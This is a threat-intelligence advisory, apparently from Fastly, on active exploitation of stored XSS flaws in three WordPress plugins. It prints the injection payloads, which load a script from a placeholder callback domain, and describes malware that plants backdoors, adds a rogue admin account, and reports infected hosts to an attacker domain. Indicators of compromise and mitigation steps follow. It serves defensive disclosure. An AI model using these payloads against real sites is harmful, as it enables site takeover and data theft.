Active exploitation of unauthenticated stored XSS vulnerabilities in WordPress Plugins
We have observed active exploitation attempts targeting three high-severity CVEs: CVE-2024-2194, CVE-2023-6961, and CVE-2023-40000. These vulnerabilities are found in various WordPress plugins and are prone to unauthenticated stored cross-site scripting (XSS) attacks due to inadequate input sanitization and output escaping, making it possible for attackers to inject malicious scripts.
The attack payloads we are observing targeting these vulnerabilities inject a script tag that points to an obfuscated JavaScript file hosted on an external domain. The script used to target each of these vulnerabilities is identical, focusing on the following malicious actions:
Creating a new administrator account
Injecting backdoors
Setting up tracking scripts, presumably to monitor infected sites
We’ve seen a significant number of exploitation attempts originating from IP addresses associated with the Autonomous System (AS) IP Volume Inc, with a geographic concentration in the Netherlands. In addition, we’ve identified five domains being referenced in the attack payloads. Two additional domains are being used in the final tracking phase, which has been linked to previous campaigns exploiting WordPress plugins (1 & 2).
Vulnerability Details
CVE-2024-2194
The WP Statistics plugin (version 14.5 and earlier) is exposed to stored cross-site scripting via the URL search parameter.
utm_id="><script src="https://{CALLBACK_DOMAIN}/"></script>This vulnerability allows unauthenticated attackers to inject arbitrary web scripts via the URL search parameter. These scripts are executed whenever a user accesses an injected page. The attacker repeatedly sends requests containing this payload to ensure it appears on the most visited pages, adding the “utm_id” parameter to these requests.
The vulnerability was disclosed on March, 11th 2024 by Tim Coen. The WP Statistics plugin has over 600 thousand active installations. Statistics show versions lower than 14.5 remain active on about 48% of all websites using the plugin.
CVE-2023-6961
The WP Meta SEO plugin (version 4.5.12 and earlier) is susceptible to stored cross-site scripting attacks via the Referer HTTP header.
Referer: <script src="https://{CALLBACK_DOMAIN}/"></script>The attacker sends this payload to a target site, particularly to a page that generates a 404 response. The WP Meta SEO plugin inserts this unsanitized header into the database to track redirects. When an administrator loads the 404 & Redirects page, the script pulls obfuscated JavaScript from the callback domain, executing it in the victim’s browser. If the victim is authenticated (e.g., the WP admin is logged in), their credentials are then exploited for subsequent malicious actions.
The vulnerability was disclosed on April, 16th 2024 by researcher Krzysztof Zając from CERT PL. The WP Meta SEO plugin has over 20 thousand active installations. Statistics show versions lower than 4.5 remain active on about 27% of all websites using the plugin.
CVE-2023-40000
The LiteSpeed Cache plugin (version 5.7.0.1 and earlier) for WordPress is vulnerable to stored cross-site scripting through the 'nameservers' and '_msg' parameters.
result[_msg]=<script src="https://{CALLBACK_DOMAIN}/"></script>The XSS vulnerability is triggered when an admin accesses any backend page because the XSS payload is disguised as an admin notification, causing the malicious script to execute using their credentials for subsequent malicious actions.
This vulnerability was disclosed by Patchstack in February of 2024. The LiteSpeed Cache plugin is widely used, with over 5 million active installations. Statistics show versions lower than 5.7 remain active on 15.7% of all websites using the plugin, indicating a significant number of sites are at risk.
JavaScript Malware
The contents of the malicious JavaScript perform the following actions:
Injects Malicious PHP Backdoors:
Into plugin files
Into theme files
Creates a New Administrator Account:
Sends a request to the server’s WordPress installation to create a new administrator account
Initiates Tracking
Implements tracking via Yandex, either through JavaScript or a tracking pixel

The malicious PHP performs the following:
Injects Tracking Script:
Searches recursively for wp-loads.php and injects the following into wp-config.php:
<script src="https://{TRACKING_DOMAIN}/"></script>
Creates a new WordPress admin user
Username: admim
Password: 7F9SzCnS6g3AFLAO39Ro
Email: admim@mystiqueapi[.]com
Tracks Infected Hosts
Sends a GET request to:
hxxp://ur.mystiqueapi[.]com/?ur=<$_SERVER['HTTP_HOST']>This tracks the infected hosts by capturing their HTTP host information.
Threat Actor Activity
CVE-2024-2194

The domain media.cdnstaticjs[.]com is linked to the exploitation of CVE-2024-2194. We have observed attacks from 17 different IP addresses targeting this vulnerability, primarily originating from AS202425 (IP Volume Inc.) and AS210848 (Telkom Internet LTD), with a concentration of attacks coming from the Netherlands.
CVE-2023-6961

The domain idc.cloudiync[.]com is linked to the exploitation of CVE-2023-6961. To date, there have been over 5 billion requests attempting to exploit this vulnerability from a single IP address, which originates from the autonomous system AS202425 (IP Volume Inc.). Additionally, since May 16th, we have observed media.cdnstaticjs[.]com being used in attack payloads targeting this vulnerability. This domain is also used in attacks targeting CVE-2024-2194.
CVE-2023-40000

The domains cloud.cdndynamic[.]com, go.kcloudinc[.]com, and cdn.mediajsdelivery[.]com are associated with the exploitation of CVE-2023-40000. The last observed attack using the domain cdn.mediajsdelivery[.]com was on April 15th. Since then, we have only seen cloud.cdndynamic[.]com and go.kcloudinc[.]com being used in attacks targeting this vulnerability.
Unlike the previous two vulnerabilities, the attacks exploiting CVE-2023-40000 are more distributed across different IP addresses and autonomous systems (AS). We have observed attacks from 1664 distinct IP addresses, primarily originating from AS210848 (Telkom Internet LTD) and AS202425 (IP Volume Inc.), with a significant concentration of attacks coming from the Netherlands.
Tracking Domains
The domain assets.scontentflow[.]com was registered shortly after CVE-2023-6961 was publicly released, and this is the primary domain being written into infected sites in payloads coming from idc.cloudiync[.]com. Web pages containing this payload are minimal according to our searches, indicating limited infection success thus far with this payload.
The domain cache.cloudswiftcdn[.]com was registered prior to all three CVEs being publicly released. The payloads observed referencing this domain are structured similarly to other observed payloads, but add over 40 additional themes to attempt to backdoor. There are over 3000 pages containing this script according to searches on PublicWWW. This, combined with the earlier registration time, might indicate a longer period of use or infection time.
Indicators of Compromise (IOCs)
Domains
The following domains are associated with exploitation attempts targeting these vulnerabilities.
media.cdnstaticjs[.]com
cloud.cdndynamic[.]com
idc.cloudiync[.]com
cdn.mediajsdelivery[.]com
go.kcloudinc[.]com
assets.scontentflow[.]com
cache.cloudswiftcdn[.]comIP Addresses
The following IP addresses are associated with exploitation attempts targeting these vulnerabilities. Note that this list is not exhaustive.
80.82.76[.]214
31.43.191[.]220
94.102.51[.]144
94.102.51[.]95
91.223.82[.]150
185.7.33[.]129
101.99.75[.]178
94.242.61[.]217
80.82.78[.]133
111.90.150[.]154
103.155.93[.]120
185.100.87[.]144
185.162.130[.]23
101.99.75[.]215
111.90.150[.]123
103.155.93[.]244
185.209.162[.]247
179.43.172[.]148
185.159.82[.]103
185.247.226[.]37
185.165.169[.]62Mitigation Guidance
Review your installed plugins, apply any available updates, and delete folders associated with suspicious plugins.
Be cautious of users with admin privileges. Specifically, look out for a user with the username admim and email admim[@]mystiqueapi[.]com.
Inspect all files for unexpected modifications, especially if they contain suspicious scripts. Look for the following injected code:
<script src="hxxps://assets.scontentflow[.]com"</script><script src="hxxps://cache.cloudswiftcdn[.]com"</script>Look for any unexpected outbound requests, particularly those leading to Yandex tracking links or to http://ur.mystiqueapi[.]com/?ur.
If you see evidence of any of these indicators, your website has been targeted through the exploitation of one of these vulnerabilities.
For Fastly Customers
Fastly Next-Gen WAF customers can assess their exposure by searching for these indicators in their attack logs. Exploitation attempts of all three CVEs are detected by default and signaled as Cross-Site Scripting (XSS). The seven domains associated with exploitation attempts are flagged with the Out-of-Band Domain (OOB-DOMAIN) signal.
Additionally, the attacking source IP addresses are being shared across all Next-Gen WAF customer networks via Fastly’s Network Learning Exchange (NLX). If you would like to take further action or create additional intelligence around this attack campaign you can create custom rules using these indicators.







